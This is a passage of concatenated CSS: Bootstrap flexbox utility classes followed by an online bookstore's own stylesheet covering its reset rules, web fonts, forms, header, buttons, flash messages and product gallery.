  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
/*# sourceMappingURL=bootstrap-grid.css.map */﻿/**
 * COMMON STYLES TO BOTH THE MOBILE AND DESKTOP SITES
 *
 * The following is based on Eric Meyer's Reset CSS (http://meyerweb.com/eric/tools/css/reset/)
 * and is designed to override the Browser default CSS so that all browsers render the same.
 */

@font-face {
  font-family: 'montserratbold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.svg#montserratbold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratextra_bold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.svg#montserratextra_bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratregular';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.svg#montserratregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
form,
label,
legend {
  border: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

p {
  line-height: 1.2;
}

fieldset {
  border: 0;
}

html,
table {
  font-size: 1em;
}

html {
  height: auto !important;
}

body {
  background: #fff;
  color: #000;
  font-size: 1em;
  line-height: 1.2;
  height: auto !important;
}

ul {
  list-style: disc;
  padding-left: 40px;
}

ol {
  margin-left: 1.6em;
}

* html ol {
  margin-left: 1.9em;
}

ol.conditions {
  margin-left: 2.5em;
}

ol.conditions li {
  margin-bottom: 1em;
  margin-left: 0;
}

ol.bestsellers {
  margin-left: 0;
}

blockquote,
q {
  quotes: none;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
  content: none;
}

em {
  font-style: italic;
}

del {
  text-decoration: line-through;
}

h1 {
  font-size: 2em;
  margin: 0;
  letter-spacing: -1px;
  font-weight: bold;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
  font-weight: bold;
}

h3 {
  font-size: 1.2em;
  margin: 0.7em 0;
  font-weight: bold;
}

h4 {
  font-size: 100%;
  margin: 1.33em 0 0.6em;
}

h5 {
  font-size: 100%;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.67em;
  margin: 2.33em 0;
}

p {
  background: transparent;
  border: 0;
  outline: 0;
  vertical-align: baseline;
}

pre {
  font-family: monospace;
}

a {
  color: #3361e3;
  text-decoration: none;
}

a:hover {
  color: #f60;
  text-decoration: none;
}

a:visited {
  color: purple;
}

sup {
  font-size: 0.5em;
  vertical-align: super;
}

.hide {
  display: none;
}

textarea {
  font-size: 13px;
  width: 99.5%;
}

/* End of Reset CSS */

.fj {
  display: inline-block;
  display: -moz-inline-box;
  font-size: 0;
  line-height: 0;
  margin-top: -2px;
  width: 100%;
}

.clear {
  clear: both;
}

/**
 *  CSS for styled forms. These should be developed and used further for
 *  all forms on all Fishpond pages. The structure and styles
 *  were inspired from:
 *  http://www.alistapart.com/articles/prettyaccessibleforms/
 *
 *  @author michael.heuberger@fishpond.co.nz
 */
form.styled fieldset {
  margin-bottom: 10px;
}

form.styled legend {
  color: #7e7e7e;
  font-size: 1.3em;
  font-weight: bold;
  padding: 0 0 0.7em;
}

form.styled label,
form.advanced-search label {
  cursor: pointer;
  display: inline-block;
  float: none;
  line-height: 20px;
  vertical-align: middle;
  padding: 0;
}

form.styled li.bank_account label {
  padding-top: 4px;
}

form.styled label.error,
form.styled p.error {
  display: block;
  font-style: italic;
  width: auto;
}

form.styled input,
form.styled select,
form.styled textarea {
  margin-left: 0;
  margin-right: 0;
  max-width: 290px;
}

form.styled fieldset ol {
  margin: 0 0 0.9em;
  padding: 0;
}

form.styled fieldset ol ol {
  margin-left: 57px;
}

form.styled fieldset li,
form.styled p.error {
  background: transparent;
  list-style: none;
  margin: 0;
  padding: 6px 15px;
}

form.styled fieldset li input[type=checkbox] {
  width: 20px;
  margin-right: 8px;
}

form.styled p.error a,
form.styled p.error a:hover {
  color: #fff;
}

form.styled p.error {
  margin-bottom: 1em;
}

form.styled fieldset li.required {
  color: #000;
  font-weight: normal;
}

form.styled fieldset li.error,
form.styled fieldset label.error,
form.styled p.error {
  background: #f60;
}

form.styled div.error {
  background: #f60;
  padding: 5px;
}

form.styled div.error .message {
  margin-top: 5px;
  font-style: italic;
}

form.styled fieldset li.error a,
form.styled fieldset li.error a:hover,
form.styled fieldset li.error a:visited,
form.styled fieldset li.error .price {
  color: #000;
}

form.styled td.deliveryOption.deliveryOption.selected,
form.styled fieldset .selected {
  background: #ebe7d8;
}

form.styled td.deliveryOption.selectable:hover,
form.styled fieldset li.selectable:hover,
form.styled fieldset li .selectable:hover {
  background: #f1f1f1;
}

form.styled em {
  color: #f60;
  font-size: 24px;
  font-style: normal;
  position: absolute;
  padding: 2px;
  margin-top: -8px;
}

input[type="text"],
input[type="email"],
input[type="password"],
select,
textarea {
  height: 28px;
  padding: 0 5px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

input[type="file"],
input[type="checkbox"],
input[type="radio"] {
  border: none;
  box-shadow: inset 0 0 0 #fff;
  padding: 0;
  height: inherit;
}

textarea,
select {
  height: inherit;
}

select {
  min-height: 28px;
}

* html form.styled em {
  margin-top: -5px;
}

form.styled p.note {
  font-size: 0.8em;
  margin: 0.5em 0 0;
}

.hint {
  color: #808080;
}

body {
  position: relative;
  text-align: center;
}

.pageborder {
  background: #fff;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  border-top-color: transparent;
  padding: 0 0 10px;
  border-radius: 0;
}

/* top panel for Mobile App Download */

/* do not show on IE */
* html .toppanel-wrapper {
  display: none;
}

.toppanel-wrapper {
  position: relative;
  z-index: 10;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #808080;
  color: #fff;
  font: 40px/90px 'Roboto', sans-serif;
  -webkit-box-shadow: inset 0 -3px 10px -5px #000;
  -moz-box-shadow: inset 0 -3px 10px -5px #000;
  box-shadow: inset 0 -3px 10px -5px #000;

  /* initially closed */
  overflow: hidden;
  height: 0;
}

.toppanel-wrapper.ios,
.toppanel-wrapper.android {
  height: 180px;
}

.toppanel-container {
  padding: 5px 10px;
  height: 170px;
}

.toppanel-button,
.toppanel-button:link,
.toppanel-button:visited {
  margin: 0 0 0 10px;
  border-radius: 3px;
  color: #fff;
  text-decoration: none !important;
  background-color: #000;
  font-size: 12px;
  text-transform: uppercase;
  background-position: 8px 50%;
  background-repeat: no-repeat;
  -webkit-transition: color 0.5s;
  -moz-transition: color 0.5s;
  -ms-transition: color 0.5s;
  -o-transition: color 0.5s;
  transition: color 0.5s;
}

.toppanel-button:hover,
.toppanel-button:active {
  color: #f60;
}

.toppanel-button > img {
  display: inline-block;
  vertical-align: middle;
}

.ios .googleplay-button,
.android .appstore-button {
  display: none;
}

.toppanel-close {
  position: absolute;
  top: 0;
  right: 20px;
  width: 60px;
  height: 180px;
  padding: 0;
  display: inline-block;
  float: right;
  background: none;
  border: none;
  color: #eee;
  color: rgba(0, 0, 0, 0.5);
  font-size: 80px;
  line-height: 30px;
}

/* top panel end */

#utilLinks {
  position: absolute;
  top: -43px;
  right: 0;
  z-index: 13;
  padding-top: 4px;
}

#utilLinks a {
  color: #4e4e4e;
  font-weight: bold;
  font-size: 14px;
}

#util a::before {
  content: '|';
  color: #4e4e4e;
  padding-right: 14px;
}

.mobile #util a::before {
  content: '';
  padding-right: 0;
}

#utilLinks a:hover {
  color: #f60;
}

#util {
  float: left;
  list-style: none;
  margin: 0;
  padding: 13px 0 0;
  text-align: center;
  white-space: nowrap;
}

#util li {
  color: #fff;
  display: inline;
  font-size: 14px;
  text-align: center;
  padding: 0 4px;
}

#util a,
#help a {
  padding: 0 0.25em;
  text-decoration: none;
}

#util a:hover,
#help a:hover {
  text-decoration: none;
}

#util img,
#help img {
  bottom: 0.075em;
  position: relative;
  vertical-align: text-bottom;
}

#help {
  color: #fff;
  font-size: 1.2em;
  margin-top: -0.8em;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 177px;
}

#help a {
  position: relative;
  right: 7px;
}

#google_translate_element {
  min-width: 84px;
  height: 24px;
  float: left;
  margin-top: -4px;
  margin-left: -4px;
}

#header.world #google_translate_element {
  min-width: 84px;
  height: 24px;
  position: absolute;
  z-index: 101;
  top: -23px;
  right: 0;
}

#header.world #google_translate_element a {
  color: #3361e3;
  font-size: 13px;
  font-weight: bold;
}

#mobile {
  background: #f1f1f1;
  font-size: 1.1em;
  font-weight: bold;
  padding: 0.8em 0 1em;
}

#header {
  background: #3361e3;
}

#header.checkout {
  padding-bottom: 0.5em;
}

/* BUTTON STYLES */

a.btn,
button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
}

#new-chart-box_AnnotationChart_zoomControlContainer button {
  display: inline-block;
  color: blue;
  text-decoration: underline;
}

a.btn {
  overflow: hidden;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

a.btn span,
.btn_hover span {
  display: block;
  background-color: transparent;
  background-position: top left;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 11;
}

a.btn .txt,
.btn_hover .txt {
  color: #fff;
  font-size: 12.5pt;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  height: 92%;
  width: 92%;
  position: static;
  z-index: 9;
  margin: auto;
  border: 1px solid transparent;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
}

a.btn:hover span,
.btn_hover:hover span,
.btn_hover .btn_hover_hover,
a.btn .btn_hover_hover {
  background-position: top right;
}

/* FLASH MESSAGE STYLES */

.success-flash-message,
.error-flash-message,
.warning-flash-message {
  z-index: inherit;
  zoom: 1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 10px;
  width: auto;
}

.product_info_other .success-flash-message {
  width: 98%;
}

.product_info_other .error-flash-message,
.product_info_other .warning-flash-message {
  width: 95%;
}

div.success-flash-message {
  background: #cbf2cb;
  border: 1px solid #007615;
  color: #007615;
}

div.error-flash-message {
  background: #ff7c00 url('https://cdn-w.fishpond.com/cross-20.png') no-repeat 10px 10px;
  border: 1px solid #ff7c00;
  padding-left: 30px;
  color: #fff;
}

div.warning-flash-message {
  background: #d4a31d url('https://cdn-w.fishpond.com/warning-icon.png') no-repeat 10px 10px;
  padding-left: 30px;
  border: 1px solid #d4a31d;
  color: #fff;
}

div.error-flash-message a,
div.error-flash-message a:hover,
div.error-flash-message a:visited,
div.warning-flash-message a,
div.warning-flash-message a:hover,
div.warning-flash-message a:visited {
  color: #fff;
  text-decoration: underline;
}

div.success-flash-message p,
div.error-flash-message p,
div.warning-flash-message p {
  padding: 0;
  margin: 10px;
  font-size: 1.3em;
  font-weight: bold;
  line-height: 1.4em;
  min-height: 20px;
}

div.success-flash-message img,
div.error-flash-message img,
div.warning-flash-message img {
  padding: 0;
  margin: 0px;
  float: left;
  padding-top: 0px;
  padding-right: 7px;
}

/* END FLASH MESSAGE STYLES */

/* PRIVACY PAGE */

ol.privacylist {
  list-style-type: none;
  margin-left: 0;
}

ol.privacylist li {
  margin: 20px;
}

ol.privacylist li li {
  margin: 10px 20px;
}

ol.privacylist ol {
  list-style-type: lower-alpha;
}

/* HELPDESK PAGE */

#contact_us_box {
  border: 1px solid #adb;
  margin-bottom: 1.5em;
  margin-top: 2em;
  padding: 1em;
  width: 355px;
  margin-left: 24px;
}

#contact_us_box h2 {
  text-align: left;
}

/* END HELPDESK PAGE */

/* PRODUCT PAGE STYLES */

.galleria {
  text-align: left;
}

.galleria a {
  text-decoration: none;
  margin-left: inherit;
  margin-bottom: 3px;
  padding: 1px;
  display: inline-block;
  border: 1px solid #666;
  cursor: pointer;
  box-shadow: 0 0 3px #ccc;
}

.galleria a:hover {
  border: 1px solid #2760c9;
